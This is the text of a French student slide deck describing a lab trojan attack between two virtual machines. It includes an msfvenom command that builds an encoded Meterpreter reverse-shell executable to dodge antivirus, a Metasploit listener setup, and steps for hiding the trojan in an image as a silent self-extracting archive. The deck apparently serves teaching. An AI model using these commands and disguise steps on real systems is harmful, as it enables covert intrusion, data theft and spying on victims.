Slide 1

CHEVAL DE TROIE

Slide 2
CHEVAL DE TROIE
Réalisée par :
NOUGBODE M. F. Anaël
SYLLA MAMADI
Sous la supervision de:
Mr GHOLAMI Khalid

Slide 3
INTRODUCTION
De nos jours être victime d’une attaque quelque soit le type est quelque chose d’assez commun que nous rencontrons chez la plupart des gens. La réussite de la plupart de celles-ci sont souvent dû à la négligence des mesures de sécurité, l’inattention en cliquant sur un lien douteux, le téléchargement de logiciel ou fichier malveillant pas vérifié (source inconnu), etc…

Slide 4
BUT DU PROJET
Ce projet consiste à réaliser une attaque de cheval de Troie. Nous rappelons qu’un cheval de Troie informatique est un programme d'apparence inoffensive, mais qui contient un logiciel malveillant installé par l'utilisateur lui-même, ignorant qu'il fait pénétrer un intrus malveillant sur son ordinateur. En effet le but de ce projet est de pénétrer dans le PC de la cible sans qu’elle ne s’en rende compte. Mais nous mettrons plus dans un contexte d’expérimentation qui vise à appliquer les notions de recherches et celles vues en classe.

Slide 5
DEROULEMENT DE L’ATTAQUE
Utiliser deux machines virtuelles : une pour la cible et l’autre pour l’attaquant
Programmation du trojan en utilisant différentes commande sur kali linux:
(L’outil utilisé metasploit) et l’insertion du trojan danq une image sous windows
(par archivage)
L’envoie de l’image à la cible via « Filezilla » (Pour se faciliter la taille on a dû désactiver la plupart des protections)
Après le téléchargement de l’image par la cible, son exécution suffira à l’activer.

Slide 6
Les outils
Metasploit : C’est un outil de sécurité d’exploitation de vulnérabilité.
Pour lancer metasploit on utilise les commandes suivantes :
service postgresql start
msfconsole

Slide 7
Les outils
Msfvenom : Modifier le payload pour pour éviter qu’il soit détecté par les antivirus mais victime de son succès la signature de cette commande est intégré dans la plupart des antivirus utilisé de nos jours
msfvenom –p windows/x64/meterpreter_reverse_tcp LHOST=192.168.1.15 LPORT=5555 –f exe –e x86/shikata_ga_nai –i 10 >trojan.exe

Slide 8
Les outils
Forcer la machine du pirate à écouter via le port 5555
Use multi/handler
Set payload windows/meterpreter/reverse_tcp
Set LHOST 192.168.1.15
Set LPORT 5555
Exploit

Slide 9

CODE SOURCE DU TROJAN

Slide 10

CODE SOURCE DU TROJAN

Slide 11

CODE SOURCE DU TROJAN

Slide 12

CODE SOURCE DU TROJAN

Slide 13

CODE SOURCE DU TROJAN

Slide 14
CODE SOURCE DU TROJAN
Pour attacher le trojan à l’image il a suffit de :
Dans la zone "Options d'archivage", cochez l'option : Créer une archive SFX
Dans l'onglet "Avancé", cliquez sur Options SFX, et rendez-vous dans l'onglet "Setup"
Dans la zone de texte Lancer après extraction, entrez le nom de fichier de votre image, puis le nom du fichier exécutable du trojan
Les noms de fichier doivent être séparés par des sauts de ligne
Rendez-vous ensuite dans l'onglet "Modes", et sélectionnez l'option Tout masquer qui se trouve tout en bas de la fenêtre

Slide 15

Moyen de transfert du virus(Filezilla)

Slide 16

Attaque réussie (table ARP)

Slide 17

FICHIERS SYSTEME

Slide 18

INFORMATION RESEAU

Slide 19

CAPTURE PRISE DEPUIS LE PC DU PIRATE

Slide 20
CONCLUSION
Nous comprenons à travers cette petite expérimentation que infiltrer un ordinateur est des plus facile quand la cible n’est pas protégé notamment quand les mises à jour ne sont pas régulièrement appliquées. Mais il n’est pas impossible pour un pirate expérimenté de le faire même si les protections sont actives. Les possibilités sont énormes avec un tel type d’attaque (vol de données, usurpation d’identité, espionnage, etc…).

Slide 21

FIN

